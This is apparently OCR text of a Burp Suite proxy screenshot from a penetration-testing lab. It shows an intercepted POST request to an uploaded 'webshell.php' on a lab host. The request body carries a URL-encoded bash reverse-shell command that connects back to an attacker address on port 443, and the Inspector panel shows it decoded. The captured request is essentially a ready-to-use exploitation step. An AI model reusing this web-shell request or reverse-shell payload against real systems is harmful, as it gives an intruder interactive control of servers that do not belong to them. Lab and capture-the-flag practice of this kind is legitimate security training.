 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.114.119:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /_uploaded/webshell.php HTTP/1.1
2 Host: 10.129.114.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=s486pjhfrjm7oestf683gudkom
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 cmd=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.104/443+0>%261'
Inspector
Selection 60
Selected text
/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.
10.14.104/443+0>%261'
Decoded from: URL encoding
/bin/bash -c 'bash -i >& /dev/tcp/10.10
.14.104/443 0>&1'
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 11